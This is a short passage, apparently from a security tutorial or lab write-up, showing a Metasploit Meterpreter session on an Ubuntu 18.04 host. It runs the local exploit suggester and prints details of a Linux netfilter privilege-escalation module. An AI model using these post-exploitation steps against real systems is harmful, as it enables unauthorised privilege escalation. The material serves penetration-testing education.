 1 run post/multi/recon/local_exploit_suggester
meterpreter > sysinfo
Computer     : 192.168.194.128
OS           : Ubuntu 18.04 (Linux 4.15.0-20-generic)
Architecture : x64
BuildTuple   : i486-linux-musl
Meterpreter  : x86/linux
meterpreter > run post/multi/recon/local_exploit_suggester
[*] 192.168.194.128 - Collecting local exploits for x86/linux...
[*] 192.168.194.128 - 32 exploit checks are being tried...
[+] 192.168.194.128 - exploit/linux/local/netfilter_priv_esc_ipv4: The target appear
meterpreter > info exploit/linux/local/netfilter_priv_esc_ipv4
Name: Linux Kernel 4.6.3 Netfilter Privilege Escalation
Module: exploit/linux/local/netfilter_priv_esc_ipv4
Platform: Linux
Arch: x86
Privileged: No
License: Metasploit Framework License (BSD)
Rank: Good
Disclosed: 2016-06-03
Provided by:
h00die <mike@stcyrsecurity.com>
vnik
字节脉搏实验室